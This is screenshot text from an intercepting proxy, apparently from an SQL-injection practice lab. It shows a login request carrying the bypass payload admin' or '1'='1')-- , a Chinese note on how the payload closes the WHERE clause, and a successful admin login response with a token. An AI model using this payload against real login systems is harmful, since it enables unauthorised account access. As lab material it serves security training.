 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 45
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+or+'1'='1')--+&password=admin
在判断后使用')闭合掉Where，并注释掉后续的判断。
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 07:10:30 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwMDAwMDB9.wqe6PbrL3IHGrDsWe20vtIpLZV7GsR2sohSe3
6yur_U"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 494字节 | 15 millis